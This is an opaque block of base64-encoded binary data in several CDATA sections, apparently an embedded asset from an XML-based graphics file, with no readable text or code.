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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	o4KHJqKRBlx6LXhIYHtuo+AhUVrp5gUPnasdIjTbKHhYcKx2KAXAbKHgob1QUM5oEKdto+Ch84mP
TLTNCx6qHbP1Z66l2dgVPHQ+mdCbUdYJ3TxJV652SBbXSVaE0SFJF7ntPN7skrDZK56d9oqbe5+h
bpSDR3hkuR0S/YY/CzXE+xu9HLZ5lAauksiiubwKJwt9uVNJlZNxhUzb2kd8rtGGStzwaZWq1waD
tSkKAiOOAmCbuQhEXq6DVOJpkpGawKyuQPCqcB6nQrNAYvCySLLC6KJWmL7loGZzfxiK/YQPSr8l
qvF1Xdz9XZXSgVduyIJPH2fB7NGqun9189tO/U66L5lUPDnIXtWe4pdxIZBq1pMfpfbk/nTYuUo/
ju7469TvQ4j/DD4Ww8nK985d+3KSnx7D5PI5fxqa/fYyv3vC2Sx9HXi8Pj0IsqF6eu/z5fw8vBrt
viTnr3wezS9KNS3c33UeAvHI+1mA+fp9iByzB2dUrXRZomqfgwuqnt5vC8JHLiSI2cdzcfc93Qdo
xFT/paXmJd5FThKxxzjbzO0oCXjfCUF8ncMKfLlde3FiyHc9em72csXB7QIuFblAphRtx5dhhcW9
w+JZ88KOXogiYMDLfUFggwHHsY5C3AHf2n14visEZ0Kits8kv+Dx6u50GBjC9NYLJV01sIouktcw
IO5qhjIkA8Xa3d0eFeSH4LfW3KjNL0zLCAyuVdYl78l+aGn31BUABSLOjhiF9F5oWhXe8++ljyuh
WXku/7wUowvqLJJL/dycJZbHF+Oj4elnLbc7aVUfz9h3lB9cfSz9PgA0oMFhpfAb/GkCkRipKj3a
PQDz8BiCn0KRSnRvVQs1zs/p6nv+uDzmEjRk/Fl1MPnNQa6OMb3GMEoluN8YlHNBGCARg+/GwdKa
T6TTqJ04gqtoQrsHyIVBJVLJMPoKjM2zOfiaj6CvYLtu/4KvZzHp65vIR9EnNnh8/FHrhV8uqc/3
s6+zo2ZAAN2+RCX3tK5GqdmH+uxQ/6C811cfRPUP7umh+iCuf/B18qk+oIxoYsHzkfLsOoyGS9eb
O5z6W0TXuP4eH6gPYvoHizwFf0vIClTqmpJCrfZ/6Ea6ycJ8ywigYQCIydbZYfFn3hSLl4+PPeS4
Ab/VEG0OAQ35EppDKByzUPZlgUy/EUCTmwSEEgXqwi8QRa17Gr0B5yaY+1mCX17YxFVnwoLX7yKR
wu7xLmwQARjiP1Si24ypWD8UNB/ZSCH9HKskuOP9/Nfs4L52XE1+WxJR60+3Pu26Kb0erEroHOjl
